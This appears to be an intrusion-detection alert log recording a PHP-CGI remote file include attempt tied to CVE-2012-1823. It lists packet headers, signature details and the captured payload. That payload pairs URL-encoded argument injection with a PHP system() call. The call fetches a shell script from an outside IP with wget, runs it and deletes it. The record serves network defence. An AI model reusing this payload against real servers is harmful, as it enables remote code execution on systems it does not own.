 1 kerch:eth0 201.249.174.162 10.0.0.2 SERVER-WEBAPP PHP-CGI remote file include attempt 04/03/2014
IP Header Information Perform Mass Classification Event Export Options Permalink
Source Destination Ver Hlen Tos Len ID Flags Off TTL Proto Csum
201.249.174.162 10.0.0.2 4 5 32 978 18547 0 0 44 6 32757
Signature Information
Generator ID Sig. ID Sig. Revision Activity (10/2707) Category Sig Info
1 22063 9 0.37% attempted-admin Query Signature Database View Rule
TCP Header Information
Src Port Dst Port Seq Ack Off Res Flags Win Csum URP
60318 80 3125310409 4052663677 8 0 24 92 10220 0
References
Type Value
cve 2012-1823
cve 2012-2311
cve 2012-2335
cve 2012-2336
Payload Hex Ascii
POST./cgi-bin/php?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%6
.Host:.67.172.135.80
.User-Agent:.Mozilla/5.0.(iPad;.CPU.OS.6_0.like.Mac.OS.X).AppleWebKit/536.26(KHTML,.like.Gecko).Version/6.0.Mobile/10A5355d.Safari/
.Content-Type:.application/x-www-form-urlencoded
.Content-Length:.82
.Connection:.close
.
.<?php.system("wget.http://221.132.37.26/sh.-O./tmp/sh;sh./tmp/sh;rm.-rf./tmp/sh");